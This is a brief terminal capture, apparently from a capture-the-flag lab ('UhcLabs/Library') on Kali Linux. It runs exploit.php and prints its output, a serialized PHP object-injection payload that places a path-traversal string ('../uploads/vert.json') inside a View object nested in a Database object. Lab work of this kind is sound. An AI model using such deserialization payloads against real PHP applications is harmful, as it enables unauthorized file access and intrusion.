 kali in ~/Desktop/UhcLabs/Library/Library on master ● λ ls
controllers exploit.php helpers index.php sessions uf.php {} vert.json views
kali in ~/Desktop/UhcLabs/Library/Library on master ● λ php exploit.php
O:8:"Database":5:{s:7:"session";O:4:"View":1:{s:4:"view";s:20:"../uploads/vert.json";}s:8:"database";s:3:"uhc";s:6:"server";s:9:"localhost";s:8:"username";s:4:"root";s:8:"password";s:0:"";}%
kali in ~/Desktop/UhcLabs/Library/Library on master ● λ